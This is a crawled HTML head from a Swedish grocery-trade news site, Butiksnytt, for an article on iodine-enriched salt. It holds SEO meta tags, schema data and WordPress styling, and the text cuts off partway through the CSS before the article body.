

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/
body_size: 50369
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Visste du detta om jodberikat salt? - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Visste du detta om jodberikat salt? - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:description" content="Att få i sig jod via jodberikat salt är ett bra sätt att uppnå det rekommenderade dagliga intaget. Enligt en undersökning från Falksalt* visar det sig att 66 procent av svenskarna köper jodberikat salt &#8211; men nästan hälften (47 procent) känner inte till varför jod tillsätts i salt. Jod ingår i sköldkörtelhormoner. Brist på jod [&hellip;]" />
	<meta property="og:url" content="https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
	<meta property="article:author" content="@butiksnytt" />
	<meta property="article:published_time" content="2019-05-07T07:26:47+00:00" />
	<meta property="article:modified_time" content="2019-06-06T22:32:43+00:00" />
	<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="891" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Butiksnytt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@butiksnytt" />
	<meta name="twitter:site" content="@butiksnytt" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Butiksnytt" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/","url":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/","name":"Visste du detta om jodberikat salt? - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg","datePublished":"2019-05-07T07:26:47+00:00","dateModified":"2019-06-06T22:32:43+00:00","author":{"@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d"},"breadcrumb":{"@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg","width":1200,"height":891,"caption":"Jod"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Visste du detta om jodberikat salt?"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d","name":"Butiksnytt","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","caption":"Butiksnytt"},"description":"Butiksnytt alltid senaste nyheterna inom dagligvaruhandeln.","sameAs":["http://wwww.butiksnytt.se","@butiksnytt","@butiksnytt:_magasin","https://x.com/@butiksnytt"],"url":"https://www.butiksnytt.se/author/butiksnytt/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="description" content="Att få i sig jod via jodberikat salt är ett bra sätt att uppnå det rekommenderade dagliga intaget. Enligt en undersökning från Falksalt* visar det sig att 66"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Visste du detta om jodberikat salt? - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:description" content="Att få i sig jod via jodberikat salt är ett bra sätt att uppnå det rekommenderade dagliga intaget. Enligt en undersökning från Falksalt* visar det sig att 66" />
<meta property="og:url" content="https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="article:author" content="@butiksnytt" />
<meta property="article:tag" content="Falksalt" />
<meta property="article:tag" content="Jod" />
<meta property="article:tag" content="Jodberikat salt" />
<meta property="article:tag" content="Krydda" />
<meta property="article:tag" content="Livsmedelsverket" />
<meta property="article:tag" content="Salt" />
<meta property="article:section" content="Nyheter" />
<meta property="og:updated_time" content="2019-06-07T00:32:43+02:00" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="891" />
<meta property="og:image:alt" content="Jod" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-05-07T09:26:47+02:00" />
<meta property="article:modified_time" content="2019-06-07T00:32:43+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Visste du detta om jodberikat salt? - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:description" content="Att få i sig jod via jodberikat salt är ett bra sätt att uppnå det rekommenderade dagliga intaget. Enligt en undersökning från Falksalt* visar det sig att 66" />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:creator" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg" />
<meta name="twitter:label1" content="Skriven av" />
<meta name="twitter:data1" content="Butiksnytt" />
<meta name="twitter:label2" content="Lästid" />
<meta name="twitter:data2" content="1 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg","url":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg","width":"1200","height":"891","caption":"Jod","inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#webpage","url":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/","name":"Visste du detta om jodberikat salt? - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2019-05-07T09:26:47+02:00","dateModified":"2019-06-07T00:32:43+02:00","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg"},"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt","url":"https://www.butiksnytt.se/author/butiksnytt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","caption":"Butiksnytt","inLanguage":"sv-SE"},"sameAs":["http://wwww.butiksnytt.se","@butiksnytt","https://twitter.com/@butiksnytt","@butiksnytt:_magasin"],"worksFor":{"@id":"https://www.butiksnytt.se/#organization"}},{"@type":"BlogPosting","headline":"Visste du detta om jodberikat salt? - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2019-05-07T09:26:47+02:00","dateModified":"2019-06-07T00:32:43+02:00","author":{"@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt"},"publisher":{"@id":"https://www.butiksnytt.se/#organization"},"description":"Att f\u00e5 i sig jod via jodberikat salt \u00e4r ett bra s\u00e4tt att uppn\u00e5 det rekommenderade dagliga intaget. Enligt en unders\u00f6kning fr\u00e5n Falksalt* visar det sig att 66","name":"Visste du detta om jodberikat salt? - Dagligvaruhandeln Senaste Nyheterna","@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#richSnippet","isPartOf":{"@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#webpage"},"image":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2019/06/Jod.jpg"},"inLanguage":"sv-SE","mainEntityOfPage":{"@id":"https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/#webpage"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde för Visste du detta om jodberikat salt?" href="https://www.butiksnytt.se/visste-du-detta-om-jodberikat-salt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Fvisste-du-detta-om-jodberikat-salt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Fvisste-du-detta-om-jodberikat-salt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 